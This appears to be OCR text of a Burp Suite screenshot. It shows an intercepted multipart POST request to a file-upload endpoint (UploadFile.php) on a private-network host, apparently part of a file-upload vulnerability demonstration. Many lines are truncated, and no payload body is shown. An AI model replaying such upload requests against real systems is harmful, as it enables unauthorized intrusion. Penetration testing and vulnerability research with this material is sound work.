 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.200.30:8082
Forward Drop Intercept is on Action
Raw Params Headers Hex
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
POST /general/index/UploadFile.php?m=uploadP d= HTTP/1.1
Host: 192.168.200.30:8082
User-Agent: Mozilla/5.0 (Windows NT Wi like Gecko) Chrome/86.0.4240.111
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,appl ebp,image/apng,*/*;q=0.8,applicati
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a78
Content-Length: 193
Content-Type: multipart/form-data; boundary=